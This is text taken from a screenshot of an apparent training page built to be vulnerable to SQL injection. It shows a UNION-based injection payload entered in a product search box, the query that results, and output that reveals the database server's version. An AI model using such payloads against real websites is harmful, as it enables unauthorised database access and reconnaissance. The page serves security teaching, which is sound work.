 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', @@version, 0 --%'
Found 1 products matched your search term "ssss' union select '', @@version, 0 --".
No Product Name Product Description Product Cost
(USD)
1 Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34
(X64) Aug 19 2014 12:21:34 Copyright (c) Microsoft
Corporation Express Edition with Advanced Services
(64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1) (Hypervisor) 0